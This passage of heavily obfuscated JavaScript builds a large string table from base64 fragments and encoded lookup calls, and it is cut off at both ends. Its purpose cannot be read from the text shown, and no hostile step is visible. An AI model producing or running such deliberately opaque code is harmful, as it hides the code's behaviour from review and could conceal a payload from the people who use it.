1022u(0xa7)+'Q2s4cVNrdmZHJywnVzdUTWwxcGRUcScsJ'+'1dRakVBOGs0VzVXJywnVzZiUFdPdVpGVy'+'csJ1dScjBDOGtsVzZTJywnVzY0c0ZTb0p'+_0x3461022u(0x27d)+'b2llRycsJ1dRenJXUVZkSDBDJywnV1JqW'+'HlDa3VXN3EnLCdXN05kTGVUYWVXJywnQ0'+'dOY01TazRmYScsJ0Q4a2N5OGtyd2EnLCd'+'lMS9jUGRiaCcsJ3E4a2dibW9xVzYwJywn'+'d1NvRVc1SmRNQ29ZJywndkNveVdPZGRVZ'+'DAnLCdXNXpvdmFtNycsJ2FDa3VXNi9kVU'+_0x3461022u(0x114)+'pOScsJ1dRbkZXNHJCVzR1JywnY21rMFc2'+'VmRSbWtsJywnVzVCZFYzajdDVycsJ1dRM'+'U5XT2xjUndTJywnVzd0ZExjTGdXUUsnLC'+'dmWTlBQjFh')+('JywnYW1rdFc3aGRHOGtmJywnZUNrcFc2Z'+'WVXNEcnLCdoQ29Ubzhvclc3YScsJ1c2Tm'+_0x3461022u(0x1d3)+'nV09IQVdROGx3YjVsJywnV1IxM1dScGRU'+_0x3461022u(0x206)+'EcnLCdXNFpkRzM3Y0dDb2snLCdXUkpkTT'+_0x3461022u(0x225)+'vV1FlU3JhJywndUlSY1RTazhiVycsJ3Y4'+'b2NXUmVLVzcwJywnVzdQYURHZSsnLCdGW'+'VpjUkNrUGRhJywnVzVOZExmTmNKU285Jy'+_0x3461022u(0x2d9)+'LMXknLCd3Q284VzdGZFVTb3QnLCdXNDF5'+'V1IvY1Ntb04nLCdnOGtwVzR5Wlc2QycsJ'+'1dRRmROOG9zVzRWZElHJywnQUNrQXI4ay'+'9BcScsJ2tIVmRQOG9sVzdlJywnbmE5Z1c'+'3M2RKYScsJ3NTb2pXNHhkVFNvZycsJ0Vn'+'dGNSQ29IbEcnLCdCZEJjT21rRm5HJywnR'+'jhvRldQbXVXNG0nLCdoQ29KbENvclc2dS'+'csJ2xzM2RLOG9lVzRPJywnV1ByUlc1Yk9'+'XNUMnLCdXUlRlVzVidlc1RycsJ1dRbjFX'+'UnBjU2VhJywnRVNvbmtDb0tXNmknLCdXN'+'FZkUWR6MVdPYScsJ1c0ZkpXUThtQUcnLC'+'dXN3k4V09YaVc0RycsJ2hDa0tXN1JkTkN'+'vcycsJ3I4b3FXUnBkVUo4JywndVl0Y0pD'+'a3hkYScsJ1dPamJXUkJjUXVDJywndW1vU'+'ldRMDFXNzQnLCdmQ2tLVzZ1dVc0cScsJ1'+'c0Q1JXUFhpVzRtJywnVzVsZFBkWmNMQ29'+'WJywncDhrNHZHJywnV1J2bXE4a2tXNk8n'+_0x3461022u(0x100)+'CdtcTVMVzdwZEthJywnV1BHWWwwWmRPVy'+_0x3461022u(0xab))+(_0x3461022u(0xc7)+_0x3461022u(0xd4)+'csJ1c2blFXUW1sQkcnLCdXUk5jSzhrUld'+'SZkQnLCdnU2tTVzY3ZFN1MCcsJ29zQmNH'+_0x3461022u(0x14a)+'VNrb252YScsJ1dRQmRObWtVb3g4JywnV1'+'BPQmoycGRURycsJ1dPV2hjTnBkUXEnLCd'+'lQ28wY1Nvclc3UycsJ1dSWDJXNDk0Vzdh'+_0x3461022u(0x2b3)+'GlXNnEnLCdxSTdjT21rcGpXJywnekNraG'+'Q4b3NXN0snLCdxU29CVzVCZExDb2YnLCd'+'XUkdqbnc3ZEpxJywnVzROZE5nWmNWU29z'+'JywnV1BKZFZDa3phdm0nLCdldG40c01hJ'+_0x3461022u(0x19c)+_0x3461022u(0x221)+'uVzVDJywnVzdCZEl2ZnZnVycsJ1c0L2NK'+'YjNjTlNvQycsJ1dSMURXUXBkU3hXJywne'+'ndoY0tDb3loVycsJ2FjWmRMWkxHJywnVz'+'Q3ZEh2WmNHbW9mJywnV1BXVmYxdGRNVyc'+'sJ3FYdGNWQ2tWa0cnLCdXNWpJZDBwZElx'+'JywnZFhoZEtDbzlXNTgnLCdXT0JkTkNva'+'1c1WmRJVycsJ1c3cU55bW9yenEnLCdXNm'+'JiV1B4Y01Tb0cnLCdhMGxjS0lyRycsJ2h'+'INVBXNXBkTHEnLCdXNlpkTEpqMldScScs'+'J3BDa2REQ2traWEnLCdDQ29tV091NVc3N'+_0x3461022u(0x104)+'Vta0V5bWtlQmEnLCdXT09Lb3Z4ZFRXJyw'+_0x3461022u(0x123)+'JywnVzROY1E4azNXN25EJywnVzVCZFB3e'+_0x3461022u(0x164)+'h1aGNOOG9K')+('JywndW1rU2lTb0JXNG0nLCdrQ2s0VzZxd'+'1c3dScsJ2ZDa0ZEQ2tYZ3EnLCdXUVZjTD'+'hrOXY4b0wnLCdXT1R0VzdHSFc1UycsJ2V'+'tb0ZnU294VzVPJywnbFNrWVc2L2RPbWs5'+_0x3461022u(0x269)+'UhGcScsJ1c1M2RMTG5wd3EnLCdsbWszV1'+_0x3461022u(0x135)+_0x3461022u(0x262)+'TlNrRGkzcScsJ1c1TmROaHI0aFcnLCdXN'+_0x3461022u(0xd0)+'dOakszZEhHJywnQWhWY0lDb05hYScsJ1c'+_0x3461022u(0x20e)+_0x3461022u(0x17c)+'0Vtb3JXNGxkT21rZCcsJ1dReGNSbWtLV0'+'9iMycsJ204a1VXUC9kUE1LJywnVzVoZEp'+_0x3461022u(0x1e6)+'UW55V1BkY0dNbScsJ2xTa2JXT0pkUW1rW'+'CcsJ2Fta2VXNWRkSkNvRycsJ2FIaGRJYW'+_0x3461022u(0x1b6)+'hU3FhJywnajhrekVta2xuYScsJ1c1RmRJ'+'YkpjTUNvVCcsJ1c0MFBXUVQ0VzRlJywna'+_0x3461022u(0x273)+'c0blVXUXBjSm1vVCcsJ1c1QmRUWWJ5V09'+'LJywnZUp4ZFFtb0NXN1cnLCd4bWt4VzZC'+'ZFFDb0pnQ29oJywnV1BLTG8ySmRJRycsJ'+'3JTbzFtOG9DVzc4JywnbWJENnRmaScsJ1'+'c1YnlXUDR6dFcnLCdqOGtqQThrd2ZHJyw'+'nVzRWY1I4a3hXNGppJywnV1JYUVc2R3VX'+'NnEnLCd6U29wQUNrb3FHJywnRGgzZE44a'+'0VXNnEnLCdXN21vV1JQclc0eScsJ1c3Rm'+'RLS0R5Rkcn')+('LCdXUFJjU21rZFdPOWgnLCdtQ2t5VzczZ'+'E1NVycsJ29NM2NKWWZlJywnVzRHR1dPel'+'lXNEcnLCdXNG53V084UkFhJywnV1A4V2R'+'odGRVRycsJ29Da3NDbWtuaEcnLCdXN05k'+'T2NCY1Rtb1InLCdpZ0JkSnJUTCcsJ0FDb'+'3hXN3hkUzhvcycsJ3RTb1ZXT0ZkTlhlJy'+_0x3461022u(0x2b8)+'1YTgnLCdBTWhjRzhvaGZhJywnVzZCY01H'+'SmNTU29MJywnVzU5VVdPU1p3VycsJ1dPS'+'2FjS05kTUcnLCdXNWFwQkNvZXpHJywnVz'+'dKZFBoNUtiRycsJ1c2akNXTzNjT0NvYic'+'sJ1dSbllXNjh3VzdtJywna1hyL0R1cScs'+'J1c3UmRRdUR6a2EnLCdBU29vV09kZFZaZ'+_0x3461022u(0x1d2)+'YnLCdncXplQnhHJywnVzREZ1dSNHl6YSc'+_0x3461022u(0x12e)+'NCcsJ3htbzZXNHBkT21vZCcsJ3U4b3RmO'+_0x3461022u(0x1f2)+'pacWdDJywnYkNrYnJta1ZlVycsJ3lTa3p'+'qOG9PVzVTJywnaDhrZFc0dGRQOG94Jywn'+'VzdqaXhHNE4nLCd2MFJkUzhrb1c0OCcsJ'+'1dSU1FqZTdkUnEnLCdXTzFaYWdwZEk4az'+_0x3461022u(0x240)+_0x3461022u(0x19d)+_0x3461022u(0x1df)+_0x3461022u(0x1ea)+'FlJywnekNvUFdSSmRQWnEnLCdoOGtFVzR'+'sZFZDb3YnLCdXUXBjUW1rMXFTb3MnLCdX'+'NFpkSTJQZW5xJywnaW1rUVc0eGRSQ2tpJ'+_0x3461022u(0xe6)+_0x3461022u(0x244))+(_0x3461022u(0x261)+'HRuNHNndScsJ0ZDb1dXN1ZkUG1rbycsJ2'+'tDazNXUUpkTXZDJywnVzRwZFFmL2NPOG9'+'uJywnVzdOZEwwUEptVycsJ2Y4a3dXNU5k'+'SG1vKycsJ1dPdGRIOGtVcE1XJywnbG1rS'+'FdPSmRMeGUnLCdXNEhtamhOZElhJywnV0'+_0x3461022u(0x220)+'sJ1dROXRXUnRkR2VLJywnV1I3Y0s4a3dy'+'U29FJywneXZwY1VDb0lsYScsJ3Y4a2F3b'+_0x3461022u(0xb0)+'8zV09xJywnVzcxUldQaUVxVycsJ0ZnUmN'+_0x3461022u(0xa9)+'b3JpOG90VzVpJywnVzRGY0lTazJXNjF2J'+'ywnVzRCY1Q4a1lyWGUnLCdXN1pkSWgzY0'+'pDb2MnLCdwSFBUVzdsZFJHJywnVzUzZEd'+'ldGNPU29tJywneW1rVlc2cXFXN3ovalcn'+_0x3461022u(0x12b)+'EVXJywnV090ZE1Ta1Frd2UnLCd1bWtPbV'+'NvaFc1YScsJ2RTa1NXNmxkUlNrTCcsJ1c'+'3emZXUk9QcWEnLCdXNWIrV09GY1Vtb3In'+'LCdXN1pkVVgvY0xDb3QnLCdCOG85VzczZ'+'FNtb0gnLCdidjdjR3JyLycsJ1c1aGRJOG'+'9KbjhrR1dQVmNIZlhQaW1vWScsJ21XYi9'+'DeHknLCduQ2s1VzVOZFB1VycsJ1c2U3hX'+'T0xzVzZtJywnVzRLbFdQTHlXNnEnLCdXT'+'2piV1AvZFJlYScsJ3Vtb1RXUUZkTUllJy'+_0x3461022u(0x193)+'nbFNvR2Ztb2JXNkcnLCdrU29YZFNvMlc2'+'bScsJ3RTb3dXN0JkSDhrZScsJ0Ntb3VpU'+'29tVzVlJywncHNEVnFlOCcsJ0ZicGNQQ2'+'tUZGEnLCdX')+('Nmkwdm1vMHNhJywnY21rNVc2WmRKU2t6J'+'ywnVzZkY1BDa1BxWjAnLCdXNmxkT3hsY1'+'VDb1InLCdhZDFQVzVWZExxJywnV09aY0s'+'4a3VXT2p4JywnVzd0ZFR0SmNWU294Jywn'+'V09kY1ZTa0NXUkRKJywneUNrb2Q4bzVXN'+_0x3461022u(0x31e)+'ZuYicsJ2hDa2dXUnhkT3cwJywnVzdIYmc'+'wQmRLRycsJ1c3TmRSTVZjVkNvRycsJ1c1'+'aGRIeDlYeWEnLCdXUUQ0RDhrQ1c0OCcsJ'+'2E4a3pXNThGVzRDJywncENrVlc1OEdXNz'+'QnLCdpSW5JVzdKZFZhJywnc21vVFc2eGR'+'TQ2tPJywnQ21raGpTb05XNHUnLCdXNG04'+'ckNvVHZxJywnYWRGY1VMZk0nLCdXN0Nzd'+'W1vd0VXJywnZFd4ZE5HWFAnLCdsOGs1Vz'+_0x3461022u(0x145)+'Da0lXN0srVzV1JywnV1JyckRta3NXNzQn'+'LCdXUkM3bGhsZE9hJywnQlNraGRtb1RXN'+'WEnLCdXNm5vV1FLdXRxJywnelNvUldSSm'+'RWWkMnLCdXUC9kSlNvU1c3M2RPRycsJ1c'+'2dkJXUmRjTm1veScsJ1c2YklXT1dQeHEn'+'LCdpSnBkVlNvbFc3cScsJ2JkZkVXNzdkR'+'0cnLCduTFpjTEhmLycsJ0NTb0ZXUnBkVX'+'JTJywnVzRiNFdPRmNLU29aJywnV09OY0d'+_0x3461022u(0x20a)+'a1gvZEp0REYnLCdGQ29RV1JxTFc1RycsJ'+_0x3461022u(0x8d)+_0x3461022u(0x209)+_0x3461022u(0x29f)+'cGNPQ29oJywnbjhrbVc1Q0JXNzgnLCdXN'+'UJkU3d2ZGZXJywnVzd4ZFFndmJtYScsJ3'+'Jta0h5OGs1')+('cVcnLCdnZFhFcnZDJywnVzV0Y0tDa1dXN'+_0x3461022u(0x14f)+'hkUWZLJywnVzZhRHpDb3NEVycsJ1c1MU5'+_0x3461022u(0x280)+_0x3461022u(0x22a)+'mVhV1IxVlc3dScsJ1dRdnFXUXhjVDJTJy'+'wnV1JSY09Ta0lXUTk2Jywnc21vMlc1QmR'+_0x3461022u(0x286)+'N1pkVG1veScsJ0NTb0tXUnVWVzZtJywnV'+'zZhdVdPamtXNnknLCdXNVpkU2FCY0ltb1'+'UnLCdnWFRrVzd0ZFVhJywneW1vcVdSWmR'+'KSTgnLCdXTzVaQThrRlc3OCcsJ1c0VmRH'+_0x3461022u(0xfe)+'S9jTVNrWGVxJywndWJOY01ta0VpVycsJ2'+'9zN2NUZUx4JywncjhrVW1Db1lXN1MnLCd'+'XNzA3d21vdnZHJywnV1A3Y1Q4a3ZyU29R'+'JywnVzVwY09hUmNObW9yJywnb21rOVc2Y'+_0x3461022u(0xb4)+_0x3461022u(0x2bc)+_0x3461022u(0x2d2)+'U28wZzhvTlc3UycsJ3pTb3F2Q2tNRVcnL'+_0x3461022u(0x2ca)+_0x3461022u(0xba)+_0x3461022u(0xad)+'Y01Tb24nLCdtR0R3VzdwZElhJywnbnQ1U'+'1c0L2RKcScsJ1c3V3RxU29ycVcnLCdXT0'+'5jUkNrekNTb0EnLCdyOG85VzZ0ZEltb24'+'nLCdXNk5kVDNyNUVXJywnRThreW1tbzBX'+'NUsnLCdXNlpkVEd4Y0dtbzMnLCdXNVJkU'+_0x3461022u(0x146)+_0x3461022u(0x1a0))+(_0x3461022u(0xcc)+'GpwQlcnLCdXUi9kT0NvMlc1UmRWRycsJ0'+'Rtb1hXN3hkSThrcScsJ1c3UmRSZTliZlc'+'nLCd0OG8vVzV4ZFU4b0gnLCdXUlQzRjhr'+'M1c2TycsJ0Ztb3JXNUZkUW1rNicsJ24xU'+'mRSWkR2JywnV1JoZE84a1lvMGUnLCdXNk'+_0x3461022u(0x103)+_0x3461022u(0x1c2)+'bScsJ2xnbGNLc25YJywneUNvbFc0bGRSQ'+'2tWJywnaFNrSFc2bGRRbWtHJywncUNvY1'+_0x3461022u(0x2dc)+_0x3461022u(0xb8)+_0x3461022u(0xbe)+'ycsJ3pDb1BXN0ZkTENrcScsJ1c2L2RQR1'+_0x3461022u(0xdb)+'sVzVsZE84b0QnLCdXNUdRV1J6eVc2Vycs'+'J3lNdGNHQ29DaEcnLCdXT3o1V1BsY0pnV'+'ycsJ1c0WE1XUVNXcmEnLCdXT3YvVzZQQl'+_0x3461022u(0x19f)+'nLCdnU2tUVzY3ZEl1dScsJ1dSTmRTOG9m'+'VzZ4ZEdxJywncDhra1c2dGRVU29JJywna'+'TJKY0pYdjEnLCdrOGtYd1NrMHBHJywnRV'+'Nvdlc3eGRPU2syJywnVzRaZE9LcGNROG9'+_0x3461022u(0x2d5)+_0x3461022u(0x106)+'FVTb1cnLCd6bW90c0NrR0VHJywnVzdaZE'+'lYcmZXUWUnLCdXN1JkSmNmNVdPVycsJ0R'+'TbzhXUWFXVzdPJywnV1BwY0tTa0VEQ29Q'+'JywnY3gzY1FXdnMnLCdndEpkS0NvYVc1O'+_0x3461022u(0xf7)+_0x3461022u(0x1be))+('JywnV1A1RVc1S2VXNG0nLCdXNnZ3cHhsZ'+_0x3461022u(0x125)+'90VzVCZElXJywnVzQ3Y1N0cGNTQ29aJyw'+'nd0NvRFdRS3lXN3knLCdvU2svV1FaZEsy'+_0x3461022u(0x266)+_0x3461022u(0x23c)+_0x3461022u(0x275)+'1Mk8nLCdmZ3BkUHQ5dicsJ3pTa2lkOG9x'+'VzRHJywnZDhrdFdQeGRNaGEnLCdrWFh2d'+'mhLJywnRlNveVc2QmRRbWtrJywnQW1vWk'+'Fta1hGRycsJ1dRZXNjZ2xkTVcnLCdXUXB'+'jUENrVVdPOS8nLCdwcS9jVmU1UicsJ1c3'+'RmNQbWt0VzcxQicsJ2ZDa25XNnRkVWY0J'+'ywnQ1pWY1VTazZtVycsJ2MzM2NTZGpzJy'+_0x3461022u(0x10c)+_0x3461022u(0x1eb)+'Vzdqb3F0T2snLCdXNkJjUDhrc3dIOCcsJ'+'1c3cUNGU29LcnEnLCdxQ29uV090ZEhKcS'+_0x3461022u(0x152)+'kUThrcicsJ2tkQmNNd1ROJywnVzRaZEp0'+'cklXUVMnLCd3OGtKckNraXdhJywnZEkvZ'+_0x3461022u(0x119)+'dXNVpkUnJGY1Ftb3YnLCdscWhkVDhvbFc'+_0x3461022u(0x2b9)+'OGswb2EnLCdXUWZxV1FOZEgwcScsJ3BjZ'+'GRJbW9lVzVxJywnV096ckJtaytXNDgnLC'+'dXNTREQkNvcHpHJywnVzVSY09iL2NPQ29'+_0x3461022u(0x197)+'K0RHJywnekNvZFdRcTVXNnknLCdXNjVsV'+'1IvY05Tb2InLCdvWDdkVGQ1RicsJ2E4a1'+_0x3461022u(0xa2))+('cicsJ1c3VmRQYkZjVjhvNCcsJ1c0VmNIS'+'VpjR21vKycsJ1dSMVFXNVd3VzVtJywnej'+'hvNFdRcGRKSDAnLCd0OGtOeW1rb0RhJyw'+'nb0pidlc1RmRWYScsJ1c3aGRUM0Q1ZmEn'+'LCdXUnk0ZzJCZElHJywnaXFkZE9Db2pXN'+_0x3461022u(0x2f9)+'RCZElDa24nLCdnQ2svVzdWZEg4b3EnLCd'+'5c0pjS0NrQW9hJywnaUpmUnV3aScsJ1dQ'+'eXZwME5kTUcnLCdXUk9PZWZ0ZElHJywnR'+'lNvMUNtay9GRycsJ1dSbjF6U2syVzZTJy'+'wnV1JOZEhTb3JXN1JkSUcnLCdwOGsyVzR'+_0x3461022u(0xce)+'Y1Y4a011ZEcnLCdXN1JjTXJsY0o4b3onL'+'CdEMlZkUlNrblc2ZScsJ2htaytyU2sxZl'+'cnLCdlbWtkVzRhQlc1RycsJ1c1ZGRVM0R'+'LblcnLCdXUHRkUkNvbVc2dGRNYScsJ0FT'+'bzhXN1pkVlNveicsJ1dPbkNzOGtYVzdHJ'+_0x3461022u(0x151)+_0x3461022u(0x1c3)+_0x3461022u(0x192)+'T2RjUm1vSycsJ3Bta05XNWFOVzVpJywnV'+'zRYdnJxMEEnLCdXT3ZCVzY1K1c0VycsJ0'+'VYN2NOU2srYVcnLCdXUXZSV1AvY1JMYSc'+'sJ1dPaGNUU2tncjhveCcsJ1dSSHlGQ2tz'+'VzRpJywndm1vY1c1ZGROU28zJywnZnFsZ'+_0x3461022u(0x1a7)+'ZDa2t2dEcnLCdwYnJUVzRwZExhJywneDN'+_0x3461022u(0x1f4)+'J3A4b0ptbW9lVzd1JywnV09kZFE4a3pha'+'DQnLCdXNUZjVUNrM1c0TGUnLCdmR2pWVz'+'dCZEpHJywn')+('cFNrbFc3OG5XNXUnLCdXN2RkUXV6QnJXJ'+_0x3461022u(0x2fa)+_0x3461022u(0x1c8)+'hOWUnLCdXUGJMQlNrMlc0dScsJ3JTb3Fs'+'OG8rVzZDJywnV09OY004a0pDOG9HJywnZ'+_0x3461022u(0x1f6)+_0x3461022u(0x23d)+_0x3461022u(0x1ed)+_0x3461022u(0x2d7)+'kNvWG1TbzBXNHknLCdmOGtBVzV4ZE8wNC'+'csJ2RXQmRIQ28zVzU4Jywnd21rK21DbzZ'+'XNnEnLCdDU296V1AzZEtjNCcsJ1dSOHBj'+'TGRkTEcnLCdXUTNkTDhvWFc2dGROcScsJ'+'1dPMVJXNDh0VzY4JywndVczY09ta3dhcS'+'csJ1c1RE5XUnVBQ1cnLCdjMEZjSFhiMSc'+_0x3461022u(0xd1)+'VTFDJywnVzV4Y0hTa3FXNTl2JywnV1BiU'+_0x3461022u(0x23a)+'c1OW5XUlJjVm1vbScsJ3Zta0lFbWtoc1c'+'nLCdyOGtSRm1rT3RhJywnV1BydldRdGNV'+'TUsnLCdBU28wV1BKZFNIdScsJ2NTb2ZhO'+_0x3461022u(0x23b)+'JHbGJNQmRUcScsJ2dLcGNSYlArJywnVzZ'+'GY0pyUmNHU29ZJywnRm1vMldRS0lXNVcn'+'LCdiWU5jR3U1RCcsJ1c3elBXUTRudmEnL'+'CdXN1JkSGZiK2VHJywnV1JQTlc1MVNXN0'+'8nLCdobWtkcVNrU29HJywnVzZ0Y09ta3V'+_0x3461022u(0x25a)+'VzRwZFJHJywnVzd0ZFQyYlRDYScsJ1c3Y'+'lBXUThBc2EnLCdzQ29QVzZsZFBDa2QnLC'+'dXN0pjUENr')+(_0x3461022u(0x1e8)+'2RUTicsJ3pDbzVXNjdkSjhrbCcsJ1dRcU'+'dndWxkTWEnLCd0TThmbmJkY1JTb1d3WTd'+_0x3461022u(0x21f)+_0x3461022u(0x2e8)+'1BpN3JhJywna1pyUHZ3OCcsJ3lDa0lqbW'+_0x3461022u(0x1ee)+'UV09MUVc0cScsJ2xTa0hXUjNkTTNlJywn'+_0x3461022u(0x9a)+'ScsJ1dRWFhCbWswVzRlJywncW1vU1c2Rm'+'RWOG9uJywnVzdwZE9oUmNQU295JywnZGN'+_0x3461022u(0x21d)+'J1dPaGRJQ29SVzRCZFFXJywnZ3JoY1BlS'+'CsnLCdEZ3hkS1NrTVc3YScsJ3pnN2RWU2'+'taVzVtJywndDhvWFc0bGRJbWtwJywnVzR'+_0x3461022u(0x93)+'J1dROVJXUE5kTE1xJywnV1ByM1dPcGNPM'+'HEnLCdEbW8yYUNvUVc0cScsJ0Fta3FxOG'+'tRQkcnLCdFaDdjTUNvM21xJywnbkNrY1c'+'0UzRXN20nLCdvV2xkVmFiKycsJ25IcmRX'+'NDdkTmEnLCdwU2tvVzZaZFBTbzgnLCdCQ'+_0x3461022u(0xcd)+'drOGtJVzc0QVc0YScsJ1c0dGRQMWZDbmE'+'nLCdqYk5kS0hMNScsJ1c3M2NOU28zVzRw'+'ZE5DazdXT3RjTXEnLCdDU2tKZjhvcVc1V'+_0x3461022u(0x28a)+_0x3461022u(0x10f)+'kTDhvUVc1VycsJ1c1ZGNUU2tQRnRhJywn'+_0x3461022u(0xaa)+'ywncW1vOHdDa254cScsJ1c1ZlV2ZEdlJy'+'wnaVlYTFc1')+(_0x3461022u(0x1cc)+'VpEYVdPOCcsJ3hjUmNRcScsJ2Fta1dXUk'+_0x3461022u(0x11f)+'0VzVhU1c1aScsJ2ZhUmNMaGY5JywnVzVW'+_0x3461022u(0x13a)+_0x3461022u(0x1e9)+'csJ21jRmRUU29kVzYwJywnV09WY0tDa0N'+'XUHJGJywncG1rclc0bGROTFMnLCdXUm5o'+_0x3461022u(0x1e2)+'1dRbGRNbWtZcExhJywnV1JuUlc3VytXNE'+'8nLCdsU2t1VzZGZE5Tb2cnLCdkQ2tMV1J'+'wZEt1NCcsJ0RTbzFXUHVkVzc4JywnV1JY'+'Ulc3Q0JXNEsnLCdwbWt5VzZSZFAwNCcsJ'+_0x3461022u(0x1dd)+_0x3461022u(0x263)+'WZUcnLCdpSGpSRXhDJywnVzV5aHQ4b0ZE'+'VycsJ3V1TmNOQ29DYWEnLCdXNE5kTmV6Y'+'mJXJywnaWE3Y1B4WGEnLCdXNTUwV1JtUi'+_0x3461022u(0xff)+_0x3461022u(0x201)+'VUNrdUNTbzQnLCdXUFRXeDhrcVc1RycsJ'+_0x3461022u(0xa0)+_0x3461022u(0x18b)+'iMCcsJ2xoTmRQSW52JywnczhvT1c2eGRS'+'U2toJywndlNvL1dPVzBXNXknLCdFU29rV'+_0x3461022u(0x223)+'NvOWFtb0ZXNmUnLCdkbWszVzdhNlc3eSc'+_0x3461022u(0xa4)+'NVMnLCdXNHpkQmIwYycsJ2J4RmRKR3ZoJ'+'ywnVzdKZFFkOXZXUUMnLCdhQ2tJRVNrcW'+_0x3461022u(0x122))+(_0x3461022u(0xa3)+'W1scVNvRXlXJywnd2QvY1BDazNvcScsJ1'+'dQVmRPbW9BVzc3ZFVHJywnZElkZElkNXI'+'nLCdGZWhjTUNvZmNXJywneG1vM0Jta2tB'+'RycsJ1c3bXNXUXZRVzdLJywnYjJsY1BYV'+'DMnLCdXNG5LcWNPRCcsJ25ta25XNUZkUm'+'1rOCcsJ1dQUEZXNlhVVzVHJywnV1FqN1d'+_0x3461022u(0xb6)+'VGlXUWlLdkcnLCdXNHpkRElpSScsJ1c1M'+'U9yY3k3JywnV1FkY1JTa1NXUm5xJywnVz'+_0x3461022u(0xd2)+'sJ3JDb3NXNXBkVjhvcScsJ1dRM2NUU2tH'+'djhvcycsJ21ZYkhXN05kVmEnLCdXUWpSV'+'1B0ZFNLbScsJ3ltb0FXNGUnLCd6OG91Vz'+'dSZFU4a3gnLCd6U29mVzVwZFBTa2gnLCd'+_0x3461022u(0x14b)+'LCdXNGRkUWVyanNhJywnV09aY1V4YUVXN'+_0x3461022u(0xf0)+'NrZ1c3MCcsJ29xUmNUS1gxJywnVzZoY1F'+'TazVXNmJaJywnVzVWY0w4a3Z0SEMnLCdv'+'TkZkUVNvbXZHJywnV1BDQmgxdGRUVycsJ'+'2VYM2RSdGZQJywnZ3NwZE5aWGQnLCdoV3'+'pBdU5pJywnRThvdFdSbGRMSksnLCdXN0p'+'kUjF6M2ZhJywnQ3haY1Q4b0xwRycsJ1dS'+'MXpXNVdMVzV1JywnQVNvSUJDa25CRycsJ'+_0x3461022u(0x187)+_0x3461022u(0x213)+'RZGRIbW9wVzVKZFJxJywna3JwY0sxZksn'+'LCdXUEpjVkNraldPZkcnLCdlWGRkVHJ2N'+_0x3461022u(0x224)+'9RVzZLJywn')+(_0x3461022u(0x95)+'FNrTVc2bGRUTFMnLCdCbW9yVzd4ZE04b2'+_0x3461022u(0x14e)+_0x3461022u(0x26d)+_0x3461022u(0x20f)+_0x3461022u(0x186)+'NvTCcsJ2ZIWFl1THEnLCdGSDdjUENrVWN'+_0x3461022u(0x1ca)+'VFc3TycsJ0Zta2dhU29oVzRHJywnZThrT'+'lc1aURXNTQnLCdXNE5jTFNrb0NkbScsJ1'+'c3UmRRc3JkV09PJywnZXN4ZExIelgnLCd'+'1OG9YV1E3ZEhaZScsJ3ZMdGRNQ2tGVzY0'+'JywnV1FCY1JTa1d1bW8yJywnRHF4Y004a'+_0x3461022u(0x294)+'JBOGtPc2EnLCdXUi9jVENraldROTgnLCd'+'XUnZTRkNrVVc2dScsJ0M4b2dXT3FuVzQ0'+'JywnV1AzY0lTa2dyQ28vJywnV1FsY0xDa'+'2NCQ29KJywnV1AzZEhtb0dXNzNkS0cnLC'+'dXNzFoQ3JXOScsJ1c0dW90OG8vemEnLCd'+_0x3461022u(0x2a2)+_0x3461022u(0xa5)+'ywnVzZKZElmRCtlVycsJ0N2cGNWU29YYW'+'EnLCdyOG9tV1J1aFc1cScsJ1c1MFR3bW9'+'tQ2EnLCdpdWxkSmJUVScsJ1c2MHVXUWJa'+'VzZtJywnZXhWY0hyMVknLCdXNGZlV1JxT'+'3FhJywnalNrT0Fta0duRycsJ1c2M2NHbW'+_0x3461022u(0x281)+_0x3461022u(0x182)+'LCdXNG5SV09sY1M4b00nLCdXNUZjUHQvY'+_0x3461022u(0x150)+'tXN3BkTENr')+(_0x3461022u(0x2bb)+'mNWbW9PJywnVzdkZFJ0NVFXUDgnLCdxU2'+'ttQlNrZ1dQOCcsJ2M4b2JwOG95VzdpJyw'+'nV1BTdm9LWmRMcScsJ3dOQmRQU2taVzRl'+'JywndWZ0ZEpta0RXNFMnLCdXN1RZV1FHS'+'0ZhJywnc21veVc2eGRTQ2tPJywnYzhrU1'+_0x3461022u(0xdf)+'ralc2RmRIOG9hJywnV1IxdFdQN2RRZ0sn'+'LCdXUXpLVzRUclc3eScsJ3JDb1lXUnBkS'+'UdxJywnV1FUS1c1bm1XN2EnLCdXNlpkTT'+'BiK2FhJywndENvSFdRZGRTSmEnLCdlQ2t'+'4V08zZFBMZScsJ1dQREZXUE5kSDI0Jywn'+_0x3461022u(0x274)+'CdFU29wV1JSZFFKNCcsJ3Vtb0tXUTRKVz'+'UwJywnV1BURFdRTmRTTlMnLCdXNHVpRTh'+'vMXVhJywnejhvQlc1M2RNU29LJywna1Nr'+_0x3461022u(0x10a)+'0Y4bzVXNE5kSFNvMicsJ0Y4b21XUnVNVz'+_0x3461022u(0x2f5)+_0x3461022u(0x178)+'WTNkUENvbFc3cScsJ1c2QmNHWlZjS0Nvc'+'CcsJ2xDa2pXNWRkTVNraScsJ1c0M2RWMD'+'U5Y3EnLCdXNkdhV1FMWVc2MCcsJ2NTazl'+'XNGVmVzcwJywnbXRsZFBtb2hXN3UnLCdE'+_0x3461022u(0x10b)+'CdXNEd5dENvUUVxJywnRENrL3VTa1d5Vy'+'csJ0VDa3d5U2tidEcnLCdlckR2VzV4ZFJ'+'hJywnVzRTTldPMVdXN08nLCdyQ2tDZW1v'+'T1c1SycsJ3JDb1VXT2hkTWFhJywnVzVuT'+'VdPOGFEYScsJ1c0TmRLdFpjTzhvYycsJ2'+'txUmNNZVBB')+('JywnZjhrb1c1N2RNOG9CJywnZldaY01Mb'+_0x3461022u(0x137)+'9GY0hObScsJ1dRUFFXNjFaVzRDJywnV1B'+'WZEpTa3BrS2EnLCdXNkZkSUlQd1dRRycs'+'J2JDayt1bWtsb3EnLCdXNVg0V09tdXZXJ'+'ywneFNvaVc2bGRMbW9IJywnVzZ0ZE1ZZn'+'pXTzAnLCd6OGtPaDhvUlc2UycsJ1dPYnh'+'XN1BmVzVDJywnV09kZEo4b1pXNnBkTEcn'+'LCd0eFJkSlNrQlc1YScsJ2NhcGRJWjlzJ'+'ywnVzZyeVdRaGNSOG84JywnV08vZFY4b1'+'pXNFZkVlcnLCdibWsxVzVyMldSWmRQMmJ'+'VVzRkZE5DbzlXT0ZkUnEnLCdXUFJjR1Nr'+'MFdQMUonLCdXNUQrV1B4Y01Tb2snLCdXN'+'DVQV1JkY1JDb0UnLCdXNkZkSm1vbVc2NV'+'QnLCdiU29VY1NvZVc0QycsJ1c1eGNMYzN'+'jSThvZicsJ2xTa0lXNy9kSENrYicsJ29t'+'b3BmOG8rVzV5JywnVzZKZEhnbkZBYScsJ'+'2lZaGRTY1RmJywndkd